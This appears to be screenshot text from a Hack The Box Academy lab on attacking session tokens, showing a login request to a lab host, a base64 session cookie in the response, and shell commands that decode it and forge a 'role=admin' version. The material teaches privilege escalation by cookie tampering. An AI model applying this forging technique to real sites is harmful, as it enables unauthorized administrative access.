 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /index.php HTTP/1.1
2 Host: session.htb
3 Content-Length: 45
4 Content-Type: application/x-www-form-urlencoded
5
6 username=htb-stdnt&password=AcademyStudent%21
1 HTTP/1.1 302 Found
2 Date: Sun, 21 Apr 2024 15:49:59 GMT
3 Server: Apache/2.4.59 (Debian)
4 Set-Cookie: session=dXNlcj1odGItc3RkbnQ7cm9sZT11c2Vy
5 Location: /admin.php
6 Content-Length: 0
7 Content-Type: text/html; charset=UTF-8
8
9
Attacking Session Tokens
PrzemysławF@htb[/htb]$ echo -n dXNlcj1odGItc3RkbnQ7cm9sZT11c2Vy | base64 -d
user=htb-stdnt;role=user
Attacking Session Tokens
PrzemysławF@htb[/htb]$ echo -n 'user=htb-stdnt;role=admin' | base64
dXNlcj1odGItc3RkbnQ7cm9sZT1hZG1pbg==